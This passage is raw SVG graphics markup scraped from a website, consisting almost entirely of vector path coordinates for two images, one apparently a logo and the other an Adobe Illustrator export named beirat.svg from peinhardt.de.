			c-0.086,0.48-0.494,1.15-0.768,1.621c-0.074,0.129-0.146,0.24-0.256,0.426c-0.074,0.129-0.148,0.24-0.256,0.428
			c-0.141,0.242-0.373,0.676-0.598,1.023c0.043,0.246,0.275,0.477,0.342,0.852c0.086,0.488,0.129,2.238,0,2.816
			c-0.061,0.271-0.277,0.578-0.426,0.768c-0.18,0.23-0.377,0.502-0.598,0.512c-0.127-1.52-0.289-3.348-0.426-4.947
			c-0.051-0.586-0.176-1.137-0.172-1.621c0.002-0.139-0.127-0.201-0.084-0.34c0.018-0.057,0.6-0.473,0.084-0.684
			c-0.338-0.027-0.461,0.164-0.426,0.512c0.244,0.217,0.166,0.281,0.17,0.598c0.008,0.477-0.125,1.029-0.17,1.619
			c-0.115,1.51-0.17,3.383-0.342,4.863c-0.047,0.406-0.576,0.334-0.682,0.684c-0.096,0.189,0.188,0.221,0.256,0.342
			c0.131,0.229,0.186,1.699,0.086,2.217c-0.084,0.426-0.305,0.697-0.512,0.852c0.135,0.395,0.643,0.656,0.766,1.281
			c0.1,0.498,0,1.447,0,2.301c0,0.975,0.18,2.137-0.084,2.732c-0.064,0.145-0.205,0.168-0.17,0.34
			c0.23,0.289,0.406,1.582,0.254,2.303c-0.104,0.502-0.398,0.697-0.596,0.939c0.26,0.35,0.154,0.844,0.17,1.363
			c0.023,0.705,0.045,1.393,0,2.133c-0.031,0.514,0.086,1.133,0,1.451c-0.143,0.537-0.818,0.85-1.109,1.279
			c0.324,1.051,0.17,2.078,0.172,3.07c0.002,0.973,0.018,1.984,0,3.158c-0.455,0.258-1.561,0.213-2.133,0.084
			c0.072-0.93-0.094-2.021,0-3.07c0.012-0.141,0.098-0.268,0.086-0.342c-0.07-0.424-0.625-1.082-1.023-1.707
			c-0.123-0.191-0.295-0.381-0.428-0.598c-0.043-0.066-0.033-0.174-0.084-0.254c-0.188-0.291-0.457-0.533-0.514-0.77
			c-0.197-0.844,0.072-2.182,0-3.326c-0.053-0.873-0.072-2.229-0.084-3.156c-0.016-1.182,0.072-2.357,0.084-3.412
			c0.008-0.664-0.078-1.367-0.084-2.047c-0.008-0.758,0-1.48,0-2.217c0-1.609-0.166-3.256,0-4.521
			c0.021-0.178,0.023-0.221,0.084-0.342c0.049-0.098,0.148-0.145,0.172-0.256c0.049-0.229,0.057-0.656,0-0.854
			c-0.154-0.535-0.805-0.508-1.109-1.023c0.049-0.631-0.164-1.527,0.256-1.791c-0.141-0.344-0.352-0.613-0.426-1.023
			c-0.1-0.541,0.068-1.18-0.172-1.707c-0.201-0.443-0.752-0.588-0.852-0.938c-0.143-0.494-0.016-0.955,0.34-1.193
			c-0.471-0.547-0.17-1.441-0.512-1.963c-0.17-0.26-0.416-0.533-0.426-1.023c-0.32,0.057-0.068,0.318-0.172,0.512
			c-0.053,0.102-0.275,0.152-0.34,0.256c-0.268,0.43-0.51,0.74-0.428,1.621c0.047,0.301-0.301,0.209-0.256,0.512
			c0.191,0.324,0.338,0.633,0.172,1.195c-0.098,0.322,0.01,0.268-0.172,0.426c-0.057,0.049-0.217,0.045-0.34,0.17
			c-0.158,0.158-0.326,0.355-0.428,0.598c-0.363,0.863,0.018,1.695-0.512,2.559c0.297,0.504,0.248,1.076,0.172,1.791
			c-1.311-0.197-2.596-0.42-3.84-0.682c-0.057-0.529-0.158-1.121,0.256-1.365c0.117-0.207-0.123-0.246-0.17-0.34
			c-0.219-0.459,0.037-1.16-0.172-1.879c-0.24-0.826-1.102-1.068-1.193-1.789c-0.057-0.445,0.096-0.807,0.256-1.281
			c0.063-0.375-0.275-0.35-0.342-0.598c0.059-0.342-0.082-0.486-0.086-0.768c-0.123-0.244-0.232-0.506-0.426-0.682
			c0.012-0.352-0.148-0.535-0.084-0.938c-0.473-0.104-0.094,0.645-0.342,0.768c0.031,0.299-0.359,0.471-0.426,0.768
			c-0.061,0.266-0.035,0.68-0.172,0.938c-0.086,0.164-0.402,0.162-0.342,0.426c-0.047,0.309,0.209,0.473,0.258,0.77
			c0.045,0.287-0.035,0.564,0,0.938c-0.066,0.354-0.479,0.391-0.684,0.598c-0.066,0.068-0.023,0.174-0.086,0.256
			c-0.063,0.086-0.352,0.254-0.426,0.426c-0.137,0.318-0.121,0.758-0.17,1.109c-0.043,0.309,0.127,0.738-0.256,0.939
			c0.123,0.33,0.33,0.578,0.256,1.107c-0.182,0.387-0.797,0.34-1.109,0.598c0.064,0.547-0.088,1.107,0,1.535
			c0.08,0.387,0.371,0.547,0.428,0.852c0,1.764,0,3.527,0,5.291c-1.291,0.217-2.598,0.416-3.926,0.596
			c-0.188-0.393,0.01-0.76,0-1.193c-0.027-1.205-0.305-2.697-0.086-3.838c0.039-0.195,0.063-0.336,0.172-0.512
			c0.154-0.25,0.221-0.15,0.256-0.428c0.082-0.65-0.439-1.473-0.428-2.217c-0.174-0.195-0.734-0.004-0.938-0.172
			c-0.508-4.986-0.998-10.105-1.449-15.27c-0.031-0.355-0.041-0.736-0.086-1.109c-0.033-0.281-0.014-0.709-0.256-0.938
			c-0.281,1.385-0.279,2.848-0.426,4.266c-0.148,1.436-0.303,2.838-0.428,4.266c-0.254,2.881-0.479,5.758-0.854,8.529
			c-0.01,0.359-0.654,0.086-0.938,0.17c-0.197,0.656-0.309,1.398-0.512,2.047c-0.039,0.398,0.188,0.377,0.256,0.77
			c0.162,0.916,0,2.199,0,3.326c0,1.143,0.068,2.244-0.086,3.156c-0.475,0.258-1.328,0.145-1.791-0.084
			c-0.285-0.828-0.17-2.014-0.17-3.158c0-1.178-0.148-2.43,0-3.326c0.057-0.348,0.248-0.588,0.34-0.854
			c-0.244-0.609-0.203-1.502-0.426-2.133c-0.092-0.248-0.76,0.078-0.854-0.17c-0.377-2.834-0.688-5.855-0.938-8.871
			c-0.189-2.273-0.398-4.451-0.598-6.824c-0.029-0.35-0.037-0.729-0.084-1.109c-0.037-0.295,0.059-0.717-0.258-0.938
			c-0.205,0.682-0.27,1.43-0.34,2.131c-0.51,5.107-0.988,10.393-1.621,15.525c-0.307,0.281-0.842-0.154-1.109,0.086
			c-0.238,0.643-0.152,1.609-0.34,2.303c-0.104,0.473,0.441,0.299,0.426,0.682c0,0.848,0,1.889,0,2.902c0,0.994,0.156,2.104,0,2.814
			c-0.123,0.555-0.586,0.807-0.768,1.195c-0.078,0.33-0.094,0.934-0.086,1.533c0.018,1.461,0,3.666,0,5.547
			c0,0.773,0.148,1.693,0,2.303c-0.102,0.42-0.559,0.57-0.682,1.021c-0.143,0.52,0.025,1.184,0,1.707
			c-0.025,0.51-0.16,0.92-0.086,1.365c-0.316,0.01-0.596-0.152-0.854-0.256c-0.648-0.262-1.383-0.619-2.217-0.854
			c-0.688-1.094-1.236-2.285-1.877-3.582c-0.398-0.805-0.918-1.773-1.365-2.73c-0.146-0.313-0.379-0.613-0.426-0.854
			c-0.188-0.941,0-2.352,0-3.412c0-0.789,0.002-1.67,0-2.559c0,0.023-0.139-0.041-0.086-0.086c0.172-0.135,0.061-0.801-0.086-1.021
			c-0.057-0.09-0.242-0.123-0.34-0.256c-0.182-0.25-0.316-0.514-0.512-0.77c-0.191-0.246-0.416-0.443-0.598-0.682
			c-0.199-0.262-0.361-0.57-0.512-0.768c-0.84-1.098-1.586-1.891-2.219-2.9c0.031-1.73,0-4.059,0-6.313c0-0.721-0.1-1.537,0-2.133
			c0.059-0.338,0.225-0.559,0.342-0.854c-0.408-0.717-0.854-1.428-1.279-2.131s-0.779-1.418-1.279-2.049
			c-0.184-0.215,0.066-0.863-0.256-0.938c-0.332,0.01-0.236,0.447-0.342,0.682c-0.898,1.461-1.906,2.814-2.814,4.266
			c0.352,0.559,0.176,1.172,0.17,1.963c-0.002,0.262,0.094,0.576,0.086,0.852c-0.059,2.076-0.133,4.451-0.086,6.654
			c-1.199,0.141-2.98,0.141-4.18,0c0-0.539,0-1.08,0-1.621c-1.852-0.311-4.205-0.117-6.227-0.256
			c-0.197,1.254-0.031,2.869-0.086,4.266c-2.469,0.209-5.457-0.18-8.273,0.086c-0.17,1.451,0.057,3.215-0.172,4.777
			c-0.467,0.186-1.27,0.037-1.877,0.084c-0.334,0.574-0.676,1.164-1.023,1.791c-0.113,0.205-0.232,0.395-0.34,0.598
			c-0.438,0.822-0.758,1.678-1.195,2.473c-0.02,0.039-0.156,0.057-0.17,0.086C459.221,428.055,459.107,428.479,458.818,428.668z
			 M548.301,408.707c-0.008,0.129-0.207,0.107-0.256,0.256c-0.039,0.121,0.008,0.406,0,0.512c-0.059,0.809,0.164,2.098,0.256,3.242
			c0.041,0.504,0.131,1.045,0.17,1.535c0.055,0.648-0.008,1.322,0.086,1.705c0.119,0.49,0.533,0.748,0.684,1.109
			c0.016,0.193-0.115,0.213-0.172,0.342c-0.289,0.66,0.039,1.854-0.086,2.645c-0.107,0.262-0.238,0.5-0.34,0.768
			c0.191,1.098-0.244,3.109,0,4.436c0.064,0.355,0.307,0.559,0.34,0.854c-0.326,0.314-0.537,1.674-0.34,2.387
			c0.133,0.486,0.658,0.588,0.682,0.939c-0.197,1.537-0.029,3.439-0.084,5.119c0.227,0.551,1.076,0.918,1.193,1.449
			c0.02,0.092-0.064,0.457-0.086,0.682c-0.146,1.586,0.041,3.326,0,5.291c0.658,0.158,1.809,0.111,2.475,0
			c0.115-4.217,0.07-8.688,0.17-13.053c0.006-0.266-0.074-0.336-0.086-0.428c-0.01-0.086,0.088-0.1,0.086-0.17
			c-0.049-3.281,0.033-8.012,0-11.174c-0.002-0.275-0.01-0.563,0-0.854c0.125-3.338,0.039-6.701,0.172-10.066
			c0.006-0.193,0.002-0.412,0-0.596c-0.078-5.811,0.057-12.316,0-18.342c-0.965-0.211-1.922-0.043-2.9,0
			c-3.67,0.162-7.471-0.074-11.176,0c-0.189,0.006-0.408-0.088-0.598-0.084c-0.186,0.002-0.412,0.082-0.598,0.084
			c-0.182,0.004-0.389-0.088-0.596-0.084c-0.168,0.002-0.352,0.088-0.512,0.084c-6.578-0.139-13.24-0.113-20.047,0
			c-0.268,0.006-0.5-0.086-0.768-0.084c-3.367,0.02-6.799,0.082-10.15,0c-1.82-0.045-3.674,0.17-5.545,0.084
			c-1.283-0.057-2.656-0.078-3.754-0.084c-0.357-0.002-0.752,0.088-1.109,0.084c-12.506-0.07-26.371,0.002-37.789,0.086
			c0.02,3.297,0.014,6.592-0.084,9.811c-0.008,0.199,0.088,0.377,0.084,0.596c-0.004,0.193-0.084,0.408-0.084,0.598
			c-0.006,0.385,0.086,0.738,0.084,1.109c-0.016,3.814-0.084,9.021-0.084,13.393c0,0.891-0.084,1.762-0.086,2.645
			c-0.002,1.094,0.066,2.277,0,3.242c-0.113,1.596,0.088,3.23,0.086,4.861c-0.004,1.6-0.178,3.232-0.086,4.861
			c0.355,0.18,1.072,0.076,1.449,0c0.754-1.301,1.447-2.752,2.133-4.008c0.086-0.156,0.213-0.262,0.256-0.342
			c0.283-0.527,0.359-1.188,0.854-1.449c0.633-0.102,1.203,0.248,1.705,0c0.184-1.08,0.047-2.621,0.086-3.754
			c0.014-0.393-0.1-0.828,0.172-1.109c2.828-0.018,5.561,0.029,8.188,0c0-0.678,0-1.461,0-2.217c0-0.768-0.121-1.584,0.172-2.047
			c1.41,0.004,2.928,0.084,4.35,0.084c0.758,0,1.48-0.123,1.963,0.172c-0.031,0.627,0.021,1.172,0.084,1.705c1.279,0,2.561,0,3.84,0
			c0.154-1.303,0.084-2.754,0.084-4.266c0-1.502,0.139-3.111,0-4.436c-0.031-0.307-0.141-0.582-0.17-0.854
			c0.689-0.969,1.633-2.426,2.303-3.496c0.291-0.465,0.646-0.869,0.684-1.281c0.018-0.195,0.07-0.176,0-0.34
			c-0.059-0.137-0.295-0.133-0.172-0.342c-0.297-0.674,1.236-0.6,0.768,0.17c-0.396,0.947,0.205,1.48,0.598,2.133
			c0.119,0.197,0.26,0.598,0.342,0.684c0.066,0.068,0.025,0.076,0.086,0.17c0.055,0.086,0.205,0.174,0.254,0.256
			c0.184,0.303,0.299,0.645,0.428,0.854c0.094,0.152,0.213,0.381,0.256,0.426c0.068,0.072,0.102,0.184,0.17,0.256
			c0.219,0.227,0.348,0.498,0.428,0.768c0.074,0.332-0.209,0.305-0.256,0.512c-0.135,2.652,0.066,5.801,0,8.873
			c0.67,0.92,1.311,1.754,2.133,2.814c0.287,0.373,0.914,1.082,1.193,1.535c0.135,0.219,0.291,0.338,0.426,0.512
			c0.229,0.293,0.453,0.525,0.512,0.768c0.104,0.418,0,1.051,0,1.537c0,1.58-0.115,3.258,0,4.689
			c0.059,0.725,0.254,1.023,0.514,1.535c1.029,2.053,2.074,4.068,3.07,5.973c0.844,0.373,1.836,0.73,2.645,1.023
			c0.15,0.055,0.201,0.232,0.342,0.086c-0.092-0.758,0.084-1.783,0.084-2.219c0-0.137-0.104-0.299-0.084-0.512
			c0.029-0.381,0.234-0.453,0.426-0.682c0.15-0.184,0.18-0.273,0.256-0.512c0.195-0.627,0.086-1.457,0.086-2.219
			c0-1.646,0-3.059,0-4.605c0-0.826-0.152-1.736,0-2.389c0.094-0.406,0.74-0.912,0.852-1.449c0.172-0.826,0-1.824,0-2.73
			c0-0.979,0-1.951,0-2.816c0.041-0.408-0.52-0.217-0.426-0.682c0.178-0.762,0.104-1.773,0.34-2.475
			c0.23-0.168,0.746-0.051,1.109-0.084c0.447-4.367,1.066-9.092,1.451-13.393c0.105-1.18,0.172-2.436,0.342-3.412
			c0.059-0.342-0.059-0.77,0.34-0.939c0.387,0.6,0.289,1.383,0.342,2.047c0.426,5.355,0.938,10.723,1.535,15.781
			c0.193,0.205,0.834-0.037,0.939,0.256c-0.037,0.783,0.564,1.854,0.254,2.561c-0.012,0.031-0.15,0.047-0.17,0.084
			c-0.041,0.082,0.014,0.25,0,0.342c-0.098,0.643,0.004,1.414,0,2.133c-0.004,0.863-0.004,1.76,0,2.475
			c0.004,0.625-0.172,1.297,0.17,1.791c0.262,0.307,1.02,0.119,1.537,0.17c0.148-0.895,0.084-1.998,0.084-3.156
			c0-1.115,0.17-2.4,0-3.24c-0.068-0.344-0.311-0.498-0.34-0.77c0.295-0.641,0.365-1.512,0.596-2.217
			c0.285-0.086,0.928,0.188,0.939-0.172c0.377-2.744,0.6-5.713,0.852-8.615c0.129-1.455,0.293-2.916,0.428-4.35
			c0.105-1.121,0.109-2.311,0.256-3.326c0.037-0.264-0.031-0.756,0.342-0.854c0.264,0.227,0.217,0.621,0.256,0.938
			c0.043,0.359,0.053,0.76,0.084,1.107c0.207,2.283,0.379,4.373,0.598,6.57c0.291,2.926,0.576,5.906,0.854,8.785
			c0.373-0.002,0.771-0.031,0.938,0.172c0.152,0.814,0.357,1.576,0.512,2.387c0.074,0.201-0.182,0.244-0.256,0.344
			c-0.375,0.5-0.17,1.881-0.17,2.9c0,0.861,0,1.756,0,2.473c0.258,0.102,0.566-0.047,0.854-0.084c1.061-0.146,2.018-0.254,2.9-0.428
			c0-0.873,0-1.674,0-2.475c0-0.85,0.15-1.764,0-2.559c-0.059-0.301-0.252-0.527-0.342-0.684c-0.262-0.451,0.02-1.301-0.086-1.875
			c0.205-0.365,0.934-0.205,1.023-0.684c0.092-0.488-0.117-0.676-0.17-1.021c0.523-0.725,0.105-1.154,0.342-1.879
			c0.115-0.359,0.451-0.609,0.682-0.852c0.289-0.305,0.516-0.377,0.598-0.77c0.063-0.299-0.047-0.564,0-0.852
			c-0.109-0.205-0.313-0.314-0.256-0.684c-0.061-0.457,0.422-0.371,0.426-0.768c-0.061-0.316,0.146-0.365,0.086-0.682
			c0.135-0.234,0.346-0.393,0.426-0.682c0.166-0.205-0.051-0.791,0.256-0.854c0.02-0.303-0.398-0.17-0.34-0.512
			c-0.125-0.135,0.025-0.477,0.17-0.598c0.109-0.117,0.369-0.084,0.598-0.086c0.43,0.424,0.029,0.805-0.086,1.023
			c-0.404,0.764,0.287,1.385,0.512,1.963c0,0.199,0,0.398,0,0.596c0.1,0.271,0.391,0.35,0.426,0.684
			c-0.18,0.414-0.367,0.699-0.34,1.109c0.023,0.391,0.268,0.705,0.512,1.023c0.033,0.043,0.213,0.041,0.256,0.086
			c0.025,0.027-0.016,0.133,0,0.17c0.012,0.027,0.148,0.055,0.17,0.086c0.111,0.156,0.188,0.348,0.256,0.596
			c0.145,0.527-0.004,1.43,0.172,1.793c0.053,0.111,0.291,0.139,0.17,0.34c-0.008,0.211-0.205,0.283-0.256,0.512
			c-0.055,0.242,0.039,0.529,0,0.854c0.564,0.154,1.23,0.236,1.877,0.342c0.641,0.105,1.264,0.311,1.791,0.256
			c0.016-0.643,0.045-1.295-0.256-1.621c0.246-0.375,0.359-0.762,0.426-1.193c0.098-0.627-0.012-1.148,0.172-1.537
			c0.141-0.301,0.592-0.531,0.768-0.682c0.248-0.215,0.164-0.754,0.17-1.109c0.047-0.303-0.303-0.209-0.256-0.51
			c0.475-0.324,0.275-0.957,0.426-1.451c0.08-0.262,0.207-0.4,0.342-0.598c0.145-0.211,0.424-0.352,0.342-0.682
			c0.154-0.506-0.537-0.348-0.256-0.939c0.105-0.221,0.289-0.396,0.768-0.256c0.338,0.475-0.141,0.824-0.17,1.023
			c-0.012,0.064,0.064,0.32,0.084,0.428c0.078,0.406,0.48,0.715,0.598,1.193c0.068,0.281-0.051,0.594,0,0.854
			c0.049,0.25,0.256,0.324,0.256,0.598c-0.301,0.18-0.273,0.691-0.256,1.193c0.02,0.289,0.313,0.316,0.426,0.426
			c0.139,0.135,0.229,0.271,0.342,0.512c0.268,0.578,0.125,1.234,0.256,1.877c0.07,0.35,0.299,0.541,0.342,0.854
			c0.053,0.174-0.131,0.184-0.172,0.256c-0.213,0.379-0.018,0.99-0.084,1.449c0.242,0.424,1.039,0.617,1.193,1.195
			c0.033,0.125-0.082,0.219-0.086,0.256c-0.02,0.295,0.123,0.393,0,0.684c-0.012,0.027-0.152,0.047-0.17,0.084
			c-0.043,0.086,0.021,0.246,0,0.342c-0.098,0.451-0.002,0.693,0,1.109c0.002,0.52-0.104,1.068-0.086,1.619
			c0.148,4.662,0.057,10.947,0.086,15.951c0.262,0.451,0.721,1.016,0.939,1.365c0.049,0.08,0.029,0.172,0.084,0.256
			c0.299,0.463,0.938,1.104,1.023,1.623c0.029,0.174-0.072,0.508-0.084,0.766c-0.045,0.961,0.033,1.66,0,2.646
			c0.633-0.049,1.467,0.1,1.961-0.086c-0.115-1.68,0.154-3.695,0-5.289c-0.031-0.322-0.104-0.578-0.17-0.854
			c0.287-0.508,0.859-0.732,1.109-1.279c-0.09-1.607,0.191-3.793-0.172-4.947c0.16-0.369,0.516-0.496,0.598-0.939
			c0.035-0.186-0.072-0.49-0.086-0.768c-0.016-0.311,0.012-0.594,0-0.938c0.186-0.164-0.299-0.379-0.256-0.682
			c0.543-0.594,0.342-1.588,0.342-2.902c0-0.822,0.053-1.621,0-2.131c-0.018-0.17-0.057-0.426-0.086-0.512
			c-0.174-0.51-0.713-0.57-0.682-1.025c0.645-0.436,0.514-1.646,0.512-2.729c0.094-0.465-0.467-0.273-0.426-0.682
			c0.121-0.303,0.605-0.367,0.766-0.77c0.131-0.322,0.037-0.971,0.086-1.619c0.094-1.225,0.248-2.795,0.342-3.926
			c0.023-0.281,0.09-0.783,0.086-0.852c-0.027-0.322-0.25-0.598-0.256-0.854c0.145-0.225,0.311-0.428,0.768-0.342
			c-0.014,0.271,0.227,0.285,0.17,0.598c-0.445,0.221-0.199,0.539-0.17,0.854c0.178,1.99,0.344,4.088,0.512,5.971
			c0.461-0.137,0.529-0.664,0.852-0.939c-0.115-0.928,0.158-2.066,0-2.9c-0.068-0.367-0.346-0.539-0.34-0.852
			c0.504-0.951,1.152-2.023,1.621-2.9c0.318-0.598,0.266-1.275,0.256-2.219c-0.037-0.275-0.557-0.068-0.428-0.512
			c-0.209-0.465,0.092-0.93,0-1.535c0.174-0.225,0.566-0.23,0.854-0.34c0.213-2.838,0.41-6.203,0.598-9.129
			c0.029-0.475-0.055-1.867,0.17-2.047c0.049-0.039-0.08-0.117-0.084-0.086c0.043-0.244-0.012-0.52,0.34-0.512
			c0.287,0.088,0.146,0.432,0.17,0.598c0.035,0.238,0.068,0.473,0.086,0.682c0.293,3.545,0.486,7.035,0.768,10.494
			c0.092,0.248,0.592,0.09,0.684,0.34c0,0.541,0,1.08,0,1.621c-0.008,0.275-0.51,0.059-0.428,0.426c0,0.57,0,1.139,0,1.707
			c0.219,0.123,0.453,0.229,0.512,0.512c0.424,1.084,0.984,2.029,1.365,3.156c-0.148,0.227-0.143,0.465-0.17,0.768
			c-0.068,0.734-0.117,1.74,0,2.389c0.129,0.721,0.68,1.193,0.854,1.621c0.248-1.998,0.275-4.217,0.426-6.313
			c0.211-0.273-0.471-0.379-0.256-0.939c0.24-0.129,0.334-0.404,0.768-0.34C548.217,408.25,548.322,408.389,548.301,408.707z
			 M485.604,400.859c0.646,0.129,0.658-0.447,0.426-0.768C485.482,399.971,485.439,400.518,485.604,400.859z M521.346,403.504
			c0.52,0.092,0.631-0.223,0.596-0.684C521.502,402.254,520.818,403.105,521.346,403.504z M529.363,404.186
			c0.162-0.018,0.188,0.098,0.342,0.086c0.223-0.09,0.279-0.348,0.256-0.684C529.537,403.234,529.008,403.764,529.363,404.186z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#706B6B" d="M503.857,394.035c0.088-0.088,0.072-0.17,0.256-0.172
			c0.307-0.002,0.484,0.447,0.428,0.684C504.396,395.125,503.137,394.756,503.857,394.035z M504.285,394.719
			c0.172-0.199,0.086-0.656-0.086-0.77C503.619,393.865,503.617,394.896,504.285,394.719z"/>
	</g>
	<g>
		<path fill="#1D1D1B" d="M552.91,387.33v70.416h-95.287V387.33H552.91 M554.91,385.33h-2h-95.287h-2v2v70.416v2h2h95.287h2v-2
			V387.33V385.33L554.91,385.33z"/>
	</g>
</g>
<g>
	<path fill="#004773" d="M663.381,393.76v18.064h-43.137v47.963h-21.646V349.844h69.145v18.064h-47.965v25.852H663.381z"/>
	<path fill="#004773" d="M710.719,349.844c14.326,0.156,28.344,0.311,40.488,9.5c8.256,6.229,19.934,20.242,19.934,45.316
		c0,6.072-0.467,24.76-12.924,39.398c-4.672,5.451-9.346,8.41-11.68,9.654c-11.836,6.387-26.318,6.074-39.244,6.074h-23.516V349.844
		H710.719z M714.611,441.723c7.477,0,15.572,0,22.113-4.516c13.393-8.721,12.926-30.99,12.926-32.859
		c0-3.113,0.156-18.688-9.344-28.498c-8.254-8.564-20.088-8.098-30.834-7.941h-4.516v73.814H714.611z"/>
	<path fill="#004773" d="M815.83,349.844c1.869,0,14.639-0.311,23.672,1.246c10.9,1.867,19.465,6.539,24.293,16.662
		c1.4,2.959,3.736,8.877,3.736,17.285c0,6.23-1.713,25.852-22.27,31.615c-6.695,1.867-13.547,1.867-27.252,2.023h-6.385v41.111
		h-21.49V349.844H815.83z M818.01,400.611c13.705,0.154,21.336-0.313,25.539-6.852c0.936-1.402,2.492-4.674,2.492-9.189
		c0-5.293-1.869-8.875-3.115-10.59c-0.465-0.467-1.557-1.713-3.27-2.803c-4.516-2.959-9.967-3.27-20.711-3.27h-7.631v32.703H818.01z
		"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.peinhardt.de/wp-content/uploads/2014/01/beirat.svg
body_size: 34023
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.1.0, SVG Export Plug-In  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_flows "http://ns.adobe.com/Flows/1.0/">
]>
<svg version="1.1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/"
	 x="0px" y="0px" width="550px" height="550px" viewBox="-79.436 -150.063 550 550"
	 enable-background="new -79.436 -150.063 550 550" xml:space="preserve">
<defs>
</defs>
<path fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#000000" stroke-linecap="round" d="M353.182,0.5
	c0.882,0,1.758,0,2.638,0"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M355.672,0.5c2.163,9.668,2.925,19.522,3.809,30.472
	c0.276,3.402,0.158,7.438,0.879,10.548c0.365,1.58,2.158,3.212,2.639,4.98c1.013,3.738-0.027,7.555,0.583,11.134
	c0.642,3.743,3.364,7.033,3.811,11.135c0.381,3.504-0.505,6.439,0.292,10.255c2.447-0.913,0.426-12.778,4.101-13.186
	c4.251-0.47,2.581,12.026,3.517,15.822c0.652,2.646,2.783,2.438,3.517,4.395c0.813,2.168,0.947,7.168,0.585,9.963
	c-0.261,2.047-1.96,3.209-2.343,4.981c-0.779,3.605,0,9.371,0,14.357c0,4.874-0.93,10.346,0,14.063
	c0.23,0.919,1.78,2.29,2.051,3.518c0.984,4.418-1.067,10.132,0,13.769c0.582,1.977,4.18,2.947,4.688,4.688
	c0.964,3.311,0.429,13.212,0.429,13.212v38.843h-3.371c0-11.147,0.016-27.075,0.016-38.283c0-3.583-0.58-8.871-1.47-11.721
	c-0.517-1.669-3.833-2.433-4.394-4.395c-1.019-3.555,0.952-9.421,0-13.771c-0.362-1.66-1.828-3.092-2.051-4.395
	c-0.745-4.342,0-10.121,0-15.236c0-5.483-0.573-11.211,0-15.529c0.336-2.511,1.668-2.969,2.051-5.568
	c0.381-2.589,0.17-4.603-0.587-7.03c-1.651-2.455-4.214-1.09-6.738-2.638c-1.45-0.89-3.522-2.256-4.103-4.102
	c-1.214-3.88,0.215-9.04-0.879-13.771c-0.739-3.205-3.101-5.983-3.517-8.79c-0.45-3.067,0.671-6.478,0-9.669
	c-0.453-2.161-2.461-3.854-2.927-6.153c-1.117-5.489-0.553-10.949-1.467-16.408c-2.249,5.558-0.77,12.26-2.345,17.873
	c-0.562,1.992-2.327,3.41-2.635,5.274c-0.616,3.721,0.474,7.161,0,10.549c-0.446,3.183-2.762,5.838-3.222,9.083
	c-0.618,4.299,0.927,7.996-0.587,12.599c-2.928,1.771-8.102-0.069-9.67,2.637c-1.152,11.472-0.421,23.16-0.292,35.158
	c0.043,4.087,0.863,8.193,0.292,11.722c-0.265,1.627-1.257,3.02-1.466,4.981c-0.438,4.106,0.329,8.594,0,12.598
	c-1.174,2.532-4.099,1-4.98,3.809c-1.279,4.076,1.401,10.188-0.584,14.063c-7.962,0-16.607,0-24.906,0
	c-8.499,0-17.074,0.69-24.319-0.879c-0.957-20.757,0-46.575,0-67.973c0-3.083-0.558-6.267,1.463-8.498
	c-5.509-2.743-1.348-10.99-2.93-16.995c-0.633-2.415-4.93-3.468-5.856-6.153c-0.896-2.586-0.156-6.462-0.296-9.376
	c-0.125-2.689,0.768-6.742-2.93-7.032c-3.335-0.034-2.737,4.255-2.93,7.032c-0.223,3.212-0.329,6.86-0.295,9.668
	c-1.782,2.854-5.091,3.151-6.151,7.032c-1.178,4.311,0.938,10.222-1.171,14.358c-4.919,0.482-11.784,0.482-16.703,0
	c-1.103-0.556-1.681-1.64-1.463-3.517c-4.287-2.159-1.335-11.556-3.223-16.115c-0.479-3.685-4.315-2.687-5.568-6.153
	c-1.466-4.056,1.906-15.039-3.222-14.65c-4.763,0.36-1.597,10.892-3.224,14.65c-0.936,2.161-4.292,2.539-5.859,5.566
	c-0.918,1.769-1.811,4.117-2.053,6.447c-0.385,3.766,1.055,8.327-1.758,10.84c1.754,4.72,0.754,11.253,0.587,17.286
	c-0.173,6.266,0.757,12.662-0.879,17.583c-5.982,0.079-13.365,1.342-18.753-0.883c-1.648-6.064,1.318-12.886-0.584-19.042
	c-0.914-2.959-4.857-3.811-5.568-6.447c-1.154-4.297-0.473-10.004-0.879-14.944c-1.248-15.191-1.862-36.588-3.516-51.414
	c-1.878,20.39-3.965,47.743-6.445,67.532c-2.123,2.417-4.833,1.678-5.861,5.564c-2.067,7.834,3.409,24.096-2.93,26.957
	c-4.189,1.89-11.75,0.609-12.308-4.101c-1.616-6.847,1.155-16.122-0.29-22.856c-0.398-1.852-2.283-3.138-1.76-4.979
	c-1.193-1.531-3.309-1.5-4.102-3.224c-0.705-1.534-0.702-5.182-0.879-7.912c-1.178-18.274-3.432-39.836-4.981-56.549
	c-0.991,14.821-3.544,32.888-4.688,48.346c-0.289,3.915-0.254,13.056-1.758,16.115c-0.852,1.741-2.871,1.631-4.394,2.928
	c0.304,3.358-1.386,4.048-1.758,6.739c-0.55,3.954,0,9.823,0,15.532c0,2.966,1.004,13.938-0.88,14.94
	c-3.366,1.788-3.518-1.881-3.518-5.275c0-3.709,0-6.412,0-8.789c0-5.86-0.807-13.495,0-17.873c0.467-2.527,2.8-5.212,2.639-8.496
	c0.504-1.744,3.63-0.863,4.104-2.637c3.215-29.182,5.309-59.431,9.082-87.899c0-0.098,0-0.196,0-0.293l0.871-0.133
	c1.072,0-0.352,0,0.723,0l1.631,0.133c3.045,28.99,4.982,59.084,7.615,88.486c0.908,1.435,3.392,1.298,4.104,2.928
	c-0.527,2.594,1.579,4.273,2.051,7.034c1.268,7.473-1.854,17.688,1.169,23.733c1.554,0.53,3.938,0.005,5.571-0.295
	c1.938-8.354-2.443-21.845,2.342-27.835c1.196-1.493,2.753-1.507,4.394-2.928c3.106-24.958,5.093-51.072,7.913-77.352
	c0.41-3.815-0.054-13.822,2.402-13.962c2.674-0.153,3.016,11.73,3.165,13.67c1.756,22.574,3.315,43.605,4.688,66.218
	c0.229,3.785-0.257,8.45,0.584,11.134c0.498,1.586,2.922,2.275,4.102,4.102c2.748,4.248,2.04,11.609,2.05,19.631
